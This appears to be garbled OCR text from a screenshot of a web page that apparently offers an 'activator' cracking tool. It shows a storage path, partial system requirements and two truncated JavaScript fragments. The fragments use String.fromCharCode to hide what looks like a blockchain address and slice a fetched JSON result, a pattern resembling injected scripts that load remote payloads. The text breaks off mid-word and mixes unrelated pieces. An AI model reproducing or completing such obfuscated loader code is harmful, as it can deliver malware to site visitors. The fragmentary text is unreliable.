
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Dual-core CPU for activator
RAM:
Needed: 4 GB
Disk space:
64 GB for setup
Micro
learn
One of t